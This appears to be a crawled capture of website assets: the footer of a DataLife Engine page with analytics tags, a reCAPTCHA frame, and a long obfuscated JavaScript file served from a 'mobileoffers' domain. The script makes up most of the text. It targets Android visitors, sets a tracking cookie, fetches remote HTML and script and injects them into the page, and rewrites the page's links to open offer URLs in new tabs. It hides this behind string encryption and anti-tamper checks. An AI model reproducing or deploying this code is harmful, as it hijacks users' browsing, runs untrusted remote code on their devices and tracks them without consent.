//-->
</script>  

<!-- google-analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-75CVY5XZFT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-75CVY5XZFT');
</script>
<!-- google-analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57625834, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57625834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_2eBgtQiwZk1BDmKbTejug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768991119288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://js.mobileoffers-par-download.com/7b87fc4050945381.js
body_size: 6266
content:
function a0_0x59f7(_0x3e3fdf,_0x4673af){const _0x4cf430=a0_0x18ef();return a0_0x59f7=function(_0x2906ae,_0x4f9de1){_0x2906ae=_0x2906ae-0x6a;let _0x18ef16=_0x4cf430[_0x2906ae];if(a0_0x59f7['doofOR']===undefined){var _0x59f7a0=function(_0x5a5e8d){const _0x4aa49d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2b81f2='',_0x4fd980='',_0x55d645=_0x2b81f2+_0x59f7a0;for(let _0x23fcde=0x0,_0x38a8b4,_0x4ceee2,_0x33e6d3=0x0;_0x4ceee2=_0x5a5e8d['charAt'](_0x33e6d3++);~_0x4ceee2&&(_0x38a8b4=_0x23fcde%0x4?_0x38a8b4*0x40+_0x4ceee2:_0x4ceee2,_0x23fcde++%0x4)?_0x2b81f2+=_0x55d645['charCodeAt'](_0x33e6d3+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x38a8b4>>(-0x2*_0x23fcde&0x6)):_0x23fcde:0x0){_0x4ceee2=_0x4aa49d['indexOf'](_0x4ceee2);}for(let _0x129f69=0x0,_0xffc85f=_0x2b81f2['length'];_0x129f69<_0xffc85f;_0x129f69++){_0x4fd980+='%'+('00'+_0x2b81f2['charCodeAt'](_0x129f69)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4fd980);};const _0x2bc459=function(_0x12267d,_0x2632c3){let _0xb329ae=[],_0x2ba7fe=0x0,_0x3b80a1,_0x26a960='';_0x12267d=_0x59f7a0(_0x12267d);let _0x8622ce;for(_0x8622ce=0x0;_0x8622ce<0x100;_0x8622ce++){_0xb329ae[_0x8622ce]=_0x8622ce;}for(_0x8622ce=0x0;_0x8622ce<0x100;_0x8622ce++){_0x2ba7fe=(_0x2ba7fe+_0xb329ae[_0x8622ce]+_0x2632c3['charCodeAt'](_0x8622ce%_0x2632c3['length']))%0x100,_0x3b80a1=_0xb329ae[_0x8622ce],_0xb329ae[_0x8622ce]=_0xb329ae[_0x2ba7fe],_0xb329ae[_0x2ba7fe]=_0x3b80a1;}_0x8622ce=0x0,_0x2ba7fe=0x0;for(let _0x5a7f66=0x0;_0x5a7f66<_0x12267d['length'];_0x5a7f66++){_0x8622ce=(_0x8622ce+0x1)%0x100,_0x2ba7fe=(_0x2ba7fe+_0xb329ae[_0x8622ce])%0x100,_0x3b80a1=_0xb329ae[_0x8622ce],_0xb329ae[_0x8622ce]=_0xb329ae[_0x2ba7fe],_0xb329ae[_0x2ba7fe]=_0x3b80a1,_0x26a960+=String['fromCharCode'](_0x12267d['charCodeAt'](_0x5a7f66)^_0xb329ae[(_0xb329ae[_0x8622ce]+_0xb329ae[_0x2ba7fe])%0x100]);}return _0x26a960;};a0_0x59f7['jTIRXc']=_0x2bc459,_0x3e3fdf=arguments,a0_0x59f7['doofOR']=!![];}const _0x326b8f=_0x4cf430[0x0],_0x32f8c6=_0x2906ae+_0x326b8f,_0x3d9ad8=_0x3e3fdf[_0x32f8c6];if(!_0x3d9ad8){if(a0_0x59f7['UGpdYm']===undefined){const _0x181db1=function(_0x4f46ea){this['rWSLvs']=_0x4f46ea,this['EzUAJM']=[0x1,0x0,0x0],this['HvqCnT']=function(){return'newState';},this['wpzUUC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CnZamS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x181db1['prototype']['pCQVDA']=function(){const _0x4f5da2=new RegExp(this['wpzUUC']+this['CnZamS']),_0x25efc1=_0x4f5da2['test'](this['HvqCnT']['toString']())?--this['EzUAJM'][0x1]:--this['EzUAJM'][0x0];return this['bexVKr'](_0x25efc1);},_0x181db1['prototype']['bexVKr']=function(_0x101c17){if(!Boolean(~_0x101c17))return _0x101c17;return this['RLjywz'](this['rWSLvs']);},_0x181db1['prototype']['RLjywz']=function(_0x1d781c){for(let _0x5587db=0x0,_0x1774a9=this['EzUAJM']['length'];_0x5587db<_0x1774a9;_0x5587db++){this['EzUAJM']['push'](Math['round'](Math['random']())),_0x1774a9=this['EzUAJM']['length'];}return _0x1d781c(this['EzUAJM'][0x0]);},new _0x181db1(a0_0x59f7)['pCQVDA'](),a0_0x59f7['UGpdYm']=!![];}_0x18ef16=a0_0x59f7['jTIRXc'](_0x18ef16,_0x4f9de1),_0x3e3fdf[_0x32f8c6]=_0x18ef16;}else _0x18ef16=_0x3d9ad8;return _0x18ef16;},a0_0x59f7(_0x3e3fdf,_0x4673af);}(function(_0x5947d0,_0x2d7b41){const _0x46fb18=a0_0x59f7,_0x36a0e7=a0_0x59f7,_0x458e39=a0_0x59f7,_0x4972e0=a0_0x59f7,_0x522feb=a0_0x59f7,_0x63ebbf=_0x5947d0();while(!![]){try{const _0x45603d=-parseInt(_0x46fb18(0xa6,'U@xH'))/0x1*(-parseInt(_0x36a0e7(0xe7,'lF]S'))/0x2)+parseInt(_0x458e39(0xe4,']2Pl'))/0x3+-parseInt(_0x46fb18(0xdb,'OPJw'))/0x4+parseInt(_0x46fb18(0x93,'&^ZR'))/0x5*(parseInt(_0x522feb(0x9b,'OPJw'))/0x6)+-parseInt(_0x46fb18(0xbd,'&^AB'))/0x7+parseInt(_0x458e39(0xd2,'g(gg'))/0x8*(parseInt(_0x36a0e7(0x7e,'Va)f'))/0x9)+parseInt(_0x4972e0(0xdd,'wzS%'))/0xa*(parseInt(_0x522feb(0xd7,'ENnZ'))/0xb);if(_0x45603d===_0x2d7b41)break;else _0x63ebbf['push'](_0x63ebbf['shift']());}catch(_0x52e8b0){_0x63ebbf['push'](_0x63ebbf['shift']());}}}(a0_0x18ef,0xf35c0),(function(){const _0x32ab84=a0_0x59f7,_0x51a99d=a0_0x59f7,_0x3df6ee=a0_0x59f7,_0x16ad6d=a0_0x59f7,_0x19d4b8=a0_0x59f7,_0x2b81f2=(function(){let _0x2ba7fe=!![];return function(_0x3b80a1,_0x26a960){const _0x8622ce=_0x2ba7fe?function(){const _0x36c130=a0_0x59f7;if(_0x26a960){const _0x5a7f66=_0x26a960[_0x36c130(0xb1,'Q4xc')](_0x3b80a1,arguments);return _0x26a960=null,_0x5a7f66;}}:function(){};return _0x2ba7fe=![],_0x8622ce;};}()),_0x4fd980=navigator['userAgent'][_0x32ab84(0xae,'5(FR')](),_0x55d645=!!~_0x4fd980[_0x32ab84(0xe3,'lF]S')]('android');if(!_0x55d645)return;if(!location[_0x3df6ee(0x92,'[DW)')][_0x16ad6d(0xab,'fJ43')](_0x32ab84(0xa0,'ZMne')))return;const _0x23fcde=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0x51a99d(0x8b,'g(gg')](/[018]/g,_0x181db1=>(_0x181db1^crypto[_0x32ab84(0xa9,'4oq#')](new Uint8Array(0x1))[0x0]&0xf>>_0x181db1/0x4)[_0x32ab84(0xc1,'!CrH')](0x10)),_0x38a8b4=document[_0x16ad6d(0x84,'i0x9')][_0x51a99d(0xc2,'S4SG')](/(^|; ?)517f4cc3b09e7208=([^;]*)/),_0x4ceee2=_0x38a8b4?decodeURIComponent(_0x38a8b4[0x2]):_0x23fcde(),_0x33e6d3=new Date(new Date()[_0x16ad6d(0x95,'&^ZR')]()+0xe10*0x18*0x7*0x3e8);document['cookie']=_0x51a99d(0x82,'fJ43')+_0x4ceee2+';\x20path=/;\x20expires='+_0x33e6d3[_0x51a99d(0xa4,'u3^D')]();let _0x129f69=_0x32ab84(0x9d,'7N])'),_0xffc85f,_0x12267d=[],_0x2632c3=new XMLHttpRequest();_0x2632c3[_0x3df6ee(0xac,'[DW)')](_0x32ab84(0x6f,'Xtf@'),_0x129f69,![]),_0x2632c3[_0x32ab84(0xc8,'&^ZR')](_0x19d4b8(0x76,'ENnZ'),()=>{const _0x32c1d1=_0x51a99d,_0x37ee91=_0x51a99d,_0x12a5b2=_0x51a99d,_0x115f80=_0x51a99d,_0x2a190b=_0x19d4b8;let _0x4f46ea=JSON[_0x32c1d1(0x73,'iF]]')](_0x2632c3[_0x37ee91(0xc3,'i0x9')]);_0xffc85f=_0x4f46ea[0x1];let _0x4f5da2=_0x4f46ea[0x0],_0x25efc1=_0x4f5da2[_0x32c1d1(0x85,'Q4xc')](/<style>([\s\S]*)<\/style>/)[0x1];_0x4f5da2=_0x4f5da2['replace'](/<style>[\s\S]*<\/style>/,'');let _0x101c17=_0x4f5da2['match'](/<script>([\s\S]*)<\/script>/)[0x1];_0x4f5da2=_0x4f5da2[_0x115f80(0x8a,'wzS%')](/<script>[\s\S]*<\/script>/,'');let _0x1d781c=document[_0x115f80(0xaa,'x@3!')](_0x12a5b2(0xcd,'g(gg'));_0x1d781c['appendChild'](document[_0x2a190b(0xd9,'$Spu')](_0x25efc1)),document['head']['appendChild'](_0x1d781c);let _0x5587db=document[_0x32c1d1(0x90,'S4SG')]('div');_0x5587db[_0x12a5b2(0x6d,'[DW)')]=_0x4f5da2;let _0x1774a9=_0x5587db[_0x2a190b(0x94,'X)#E')];while(_0x1774a9[_0x2a190b(0xc7,'M$%2')]){let _0x2d0893=_0x1774a9[_0x37ee91(0xb3,'lKx1')](0x0);_0x12267d[_0x12a5b2(0xea,'iF]]')](document[_0x2a190b(0xcf,'vsJ7')]&&document['currentScript'][_0x12a5b2(0x71,'Xtf@')][_0x2a190b(0xe5,'nW6j')]['toLowerCase']()!==_0x32c1d1(0xec,'^HCG')?document[_0x12a5b2(0x8c,'X)#E')][_0x32c1d1(0x8e,'$Spu')][_0x2a190b(0xd3,'U@xH')](_0x2d0893,document['currentScript']):document[_0x32c1d1(0x70,'5(FR')][_0x37ee91(0x9f,'ZQvV')](_0x2d0893));}let _0x43d0f6=document[_0x12a5b2(0x97,'uG9!')]('script');_0x43d0f6[_0x115f80(0x74,'wzS%')]=_0x101c17,document[_0x12a5b2(0x7d,'$Spu')]&&document[_0x2a190b(0x98,'fJ43')][_0x37ee91(0xb5,'ENnZ')][_0x2a190b(0xdf,'x@3!')][_0x37ee91(0x6c,'OO@z')]!=='head'?document[_0x12a5b2(0x7b,'&^AB')][_0x37ee91(0xb6,'Q4xc')][_0x37ee91(0x81,'i0x9')](_0x43d0f6,document[_0x12a5b2(0xd0,'M$%2')]):document[_0x32c1d1(0xdc,'iF]]')]['appendChild'](_0x43d0f6);}),_0x2632c3[_0x19d4b8(0xe8,'lKx1')]();let _0xb329ae=function(_0x5bb7e5){const _0x5f516f=_0x19d4b8,_0xd288cf=_0x19d4b8,_0x4010e4=_0x32ab84,_0x144aa3=_0x32ab84,_0x895be1=_0x51a99d,_0x25bc3b=_0x2b81f2(this,function(){const _0x2bb0b8=a0_0x59f7,_0x219d36=a0_0x59f7,_0x51483a=a0_0x59f7,_0x39df44=a0_0x59f7;return _0x25bc3b['toString']()[_0x2bb0b8(0x79,'8Vkb')](_0x2bb0b8(0xd8,'g(gg'))[_0x219d36(0x9a,'ZMne')]()[_0x2bb0b8(0xb2,'8Vkb')](_0x25bc3b)['search']('(((.+)+)+)+$');});_0x25bc3b();let _0x595725=[_0x5f516f(0xaf,'vsJ7'),_0xd288cf(0xe6,'fTW&'),_0xd288cf(0xc0,'lKx1')],_0x1498c5=![],_0x4da862=()=>{const _0x4bfdf3=_0xd288cf,_0x320764=_0xd288cf,_0x4fda3e=_0xd288cf,_0xdb9764=_0x4010e4,_0x17f44a=_0x4010e4;let _0x300f37=new XMLHttpRequest();_0x300f37['open'](_0x4bfdf3(0x9c,'Va)f'),_0x581af8+_0x320764(0xb4,'i0x9')),_0x300f37[_0x320764(0xa3,'OO@z')]=0x3e8,_0x300f37[_0x4bfdf3(0x6b,'7N])')](_0x17f44a(0xd5,'iF]]'),()=>_0x1498c5=!![]),_0x300f37[_0x4fda3e(0x7f,'^HCG')](_0x4fda3e(0x88,'4oq#'),_0x503303),_0x300f37[_0xdb9764(0x96,'RK*J')](_0x17f44a(0x77,'5(FR'),_0x503303),_0x300f37[_0x4fda3e(0x89,'&^AB')]();},_0x503303=function(){const _0x4eb19a=_0xd288cf,_0x5dec3e=_0x4010e4,_0x2c11f3=_0xd288cf;this[_0x4eb19a(0xb0,'8Vkb')]();if(!_0x595725[_0x4eb19a(0xb7,'ZMne')]){_0x1498c5=!![];return;}_0x581af8=_0x595725[_0x5dec3e(0xc5,'ENnZ')](),_0x4da862();},_0x581af8=_0x595725[_0x4010e4(0xde,'ZQvV')]();_0x4da862();let _0x4bc3c5=()=>{const _0x38ff5a=_0x5f516f,_0x473dee=_0x5f516f,_0x146671=_0x144aa3;return _0x581af8+_0x38ff5a(0xa8,'S4SG')+encodeURIComponent(_0x541f48)+_0x38ff5a(0xe9,'vsJ7')+_0x4ceee2+_0x146671(0xb8,'5(FR')+_0xffc85f;},_0x35c174=()=>{const _0x211399=_0x4010e4,_0x1ba7ea=_0xd288cf,_0x3d723b=_0x5f516f,_0x181ec8=_0x5f516f,_0x115995=_0xd288cf;if(_0x5bb7e5){let _0xd93160=new XMLHttpRequest();_0xd93160[_0x211399(0x91,'&^AB')](_0x211399(0xc6,'b3XA'),_0x3d723b(0xcb,'vRR[')+encodeURIComponent(_0x541f48)+'&tr_id='+_0x4ceee2),_0xd93160[_0x181ec8(0xba,'vRR[')]=function(){const _0x273d03=_0x3d723b,_0x1cf9ac=_0x3d723b,_0x48c193=_0x181ec8,_0x53c23b=_0x181ec8;if(_0xd93160[_0x273d03(0x6a,'cfQ8')]!==0x4||_0xd93160['status']!==0xc8)return;try{if(!_0xd93160[_0x273d03(0xca,'^HCG')])return;const _0x48aab4=JSON[_0x1cf9ac(0x99,'g4MG')](_0xd93160['responseText']);if(!_0x48aab4['n'])return;let _0x489314=function(_0x33e9b0){const _0xe8aad9=_0x273d03,_0x2b7635=_0x1cf9ac,_0x1f8fff=_0x1cf9ac;_0x33e9b0['setAttribute'](_0xe8aad9(0xc9,'G$mX'),_0x4bc3c5()+_0x2b7635(0x87,'wzS%')),_0x33e9b0[_0xe8aad9(0xc4,'pkmw')]('target','_blank');};for(topElement of _0x12267d){topElement[_0x48c193(0x86,']2Pl')]==='A'&&_0x489314(topElement);let _0x4aac73=topElement['querySelectorAll']('a');for(let _0x5353b7 of _0x4aac73){_0x489314(_0x5353b7);}}}catch(_0x37b404){}},_0xd93160[_0x211399(0xa2,'h!0g')]();}let _0xc98c57=function(_0x110644){const _0x3fe87d=_0x211399,_0xd93e53=_0x3d723b,_0x13cd7e=_0x1ba7ea,_0x3506b0=_0x115995,_0x3fb9b9=_0x181ec8;_0x110644[_0x3fe87d(0xb9,'ENnZ')](_0xd93e53(0x7c,'ENnZ'),_0x4bc3c5()),!_0x55d645&&_0x110644[_0x13cd7e(0xd1,'u3^D')](_0x3fe87d(0xbb,'$Spu'),_0xd93e53(0xe0,'nW6j'));};for(let _0x1d1246 of _0x12267d){_0x1d1246[_0x115995(0x86,']2Pl')]==='A'&&_0xc98c57(_0x1d1246);let _0x374b25=_0x1d1246['querySelectorAll']('a');for(let _0x52e73b of _0x374b25){_0xc98c57(_0x52e73b);}}},_0x5db1fe=()=>{const _0x23168f=_0x4010e4,_0xb1f10b=_0x5f516f,_0x44e45b=_0x4010e4,_0x2708c4=_0xd288cf,_0x4e309d=_0x4010e4;try{_0x541f48=document[_0x23168f(0x9e,'U@xH')]('h1')[_0xb1f10b(0xd6,'!CrH')][_0x23168f(0xad,'S4SG')](),document[_0x44e45b(0xd4,'S4SG')]('alert-noty-title')[_0xb1f10b(0x80,'x@3!')]=_0x541f48;let _0x57d6dc=document[_0x2708c4(0xeb,'g4MG')](_0xb1f10b(0xa5,'ZMne'))['src'];document[_0x4e309d(0xbe,'wzS%')](_0x23168f(0xe1,'$Spu'))[0x0][_0xb1f10b(0xa1,'M$%2')][_0x44e45b(0x8f,'!CrH')]=_0x2708c4(0x83,'vsJ7')+_0x57d6dc+')';if(!_0x1498c5)return;clearInterval(_0x1581c6),_0x1581c6=null,clearTimeout(_0x2928cc),_0x2928cc=null,_0x35c174();}catch(_0x3f7706){}},_0x541f48=_0xd288cf(0x72,'RK*J'),_0x1581c6=setInterval(_0x5db1fe,0xfa),_0x2928cc=setTimeout(()=>{if(!_0x1581c6)return;clearInterval(_0x1581c6),_0x1581c6=null,_0x35c174();},0x1388);_0x5db1fe();};document['readyState']===_0x3df6ee(0xcc,'pkmw')?document['addEventListener'](_0x16ad6d(0x7a,'h!0g'),function(){_0xb329ae(!![]);}):_0xb329ae(!![]);}()));function a0_0x18ef(){const _0x19287d=['W5JcJCowW4JdIg0Lca5UWPmX','W6Hkec8Khmo4zarwkmkRgmkkWPK','W7ZcMsxcMCkUsfVcK8khW61QWOSvWPlcOa','W6tcVSkPWO/cQu7dN8kCc8oQWO/dPCkJ','WQbKeWrO','BWGXvW','WRmjtNe','W5LqW7RcMmojW5RcSCoxwZVdGa','BsddOXThlCkPW5NcQCoFW4zdW5dcJwVcG8oxDshdTCoiyd1ayue','WOHFsCkLW5u','hXlcHfCQ','WOPssmkKW5vGWOH5W6m8mW','bvPGW50','q8o/hshcImkIrW','pCkpW4pdJLXRbmk1BSof','dGpcHL49rGtdHmkVW5O','j8kkWPacCSkd','WOTDW5/cK8kd','pSklW4xdQKzRomkZAmovW7zp','pMBcPchcJGCvy0RcJhFdJmkNW5/cKx8Lfq','auq9WOldSMO','WQRdJMBdUCo/fqRcQCkhW5LfWRer','rK0mACouW78vlCoyW6NdGqyg','WO3dNSksWRNcKJaEfXbUWQ4rWOpcKSoZhN7dKmkQsmoYba','WO8YaXJdRSkQW5fei3/cRsnB','bfPXW4a4pSk7ldRdLmotW5tcNmoEgwXjvMpdSd/cJCoHhmohESkX','o27cO8oDWPldTmklqG','WQOAu395','hSoPgJdcK8k5rYfjWOjCtW','WQZdLsXlnYlcGCk3EmkugmoN','pSkgW5JdJuy','W7LoBG','yJVdPSkqurS','WQu1WPlcKJJcQbNcIH/cL8oRD8klWOWWuW','W6RcH0yV','gWDkCCkCWQr4WRuvBSkdvq','oxZcOJtcNfLdp0ZcIs3dHSkQW5ldNxWTeSkIWPfAoKtcGhX9sSoaqCkfn1NdJ2iZWQZdOSkZWOddOSkZ','WRpdNZLUkJJcLa','nmkVpSoHW4W','tvlcLw8RwqtdRG','zIhdPrLrECoYWQxcQ8oDW58EW54','BsVdUSkfqb3cGfVdHSkGia/dVG','qwjLvrRdVmooosZcLdJcJq','DSoODCk9WPfThHJdJwD9WPjp','CSo/WPhdPmkQW6K5smoQFmo2bG','WQaEu1L9vSkGnf4Ddmk7pCkl','W6eHvHy','o2tcImoDWQpdSSkluCoSCCoD','F8oCW6ddQKbVpmkF','B8oZB8kJWOj2avFcPdGuW6i','fLCQWOtdO3VcM8oIWO/cPmksWRpdQaa','FSoJDSk0WPLRgJldN0zoWPXn','WO7cGCkcW4Oxy8okW6HVCCk6W5qD','W68HuWS','W57cISowW43dJMuuoXbsWQ8A','BCogqtRcLG','W7pcRCkRWQdcVeBdVW','qLFcJHbetW','feKQWPFdOZpcOCoOWOpcQCoXWRtdQqrqWQVdKq','kSkIW5dcSCoGWQ9ps8oozCognZq','WOqJDJxcTvddIq','WQ3dIwtdQmoIWOmed3BdTJpdIg4','AvtcHt9lsCoy','qdWhxCo7WRVdJmoyWQ17WRBdKGtcM27dJXJdG8odW4X2WP98z2mQa8oQ','W597iMtdUYFdUCoxev4QnG','h0TRW5q','iYddPtrDC8k7','W707rbO','FCopWRBdGgCsBubAW6lcSmo2WOy','aqDyzq','fSkyCmkaW7ldSCokmmo/WOq','qSodnCkGDSorz8oUW5NcTaCsW4tcTHRdVG','WRm0W7ustSkUECkoW6lcUmoT','Ary6xmkeWQejWO5P','c2LawqtdKmop','W4tdVYG','W49qW5lcJG','W7pdMW5HcIDxyCosWOy','yuGodu3cKs/cSYJdMIZdSCk7h8os','W70VrqhcLa','WP7dNSkEWOG','yuHNEa3dKqBcKG','iCkbW5ddJW','W5LwW5VcKSorW4RcTW','umomiCovWRVcKSozgmoLWQKjva','WPPyr8kLW4j6','WONcJLldL8otWQPrW6ZdNh7cHmkFW7hcMmo3da','habpiSkbWQvrmSoRW4ZdMsWe','jCkCW5tdJq','fLa9WPFdSNdcU8ouWPtcOSk1WQZdUa','jZ3cHCoNl8knW4K','cazDrmkfWQ9LWQqnySkivtPJkhS','W67cOSkIWOVcR2pdJSk9iG','bCoIgIxcJSkJDIf7WOHwxG','W7G0uae0W7ZdOCkIWQlcHCkqiCkQW5ldJmkVgG','CcBdU0m','d8oJbIVcLCkY','eWpcGfG7','W6VcNttcKmk3W59t','W4ZdLCoBW40','W77cJIpcPmk9','dbbtna','WPJdNSkwWPdcNZyw','nCk+n8oHW4G8tW','DNP1ss/dP0xcKxzPqwFdQa','W7a9WRdcTbBcOJq','buq9WOddUwRcGCoOWPpcTq','lwdcK8ocWOFdR8kkumoNE8oGWRpcHJm4','WQqjqN1LvSkipvuek8kSaa','eavypG','AaOXxW','W7vJW4hdPx7dVKlcQZ7cNmowvCkF','DMDUvY7dU1tcRa','WQm0WOlcGYFcObi','mH5sFaNdHb7cOWVdHdhdQCkXemotxG','s8ouiJxdJ8o6W5NcSSoLW5BdTSkrWPC','WQ5WfrvLW7hdTSocWQpdH8oanmoP','FmoBWQhdGxS','p8kaWQ0rDmkctvS','WOZcImoAWQLAoCk2W6W','tHZcH8o+','s8otjCkvC8kojSk1W6FcUvOjW4/cVvldOCkgASkhWQrNW5pcVSo3ecxdMK/cKKXwEmkaW5KD','ASoKWOFdS8kHW44EqCoPCmoWddi','F8oEwdNcJmkSWP5hWRFcMrm','zCoeW5eeAmkpuvpcGr0qWOBdSq','FsRdSCkBqa','WR7cPhhdSa','WRmYW5qyvSk+FW','rMHeqc3dM8oiiIFcJYS','zCkhWPCcBSkyt1xcJbWFWPBdUKFcVNi','l8o9WQtdOSkaW7i4'];a0_0x18ef=function(){return _0x19287d;};return a0_0x18ef();}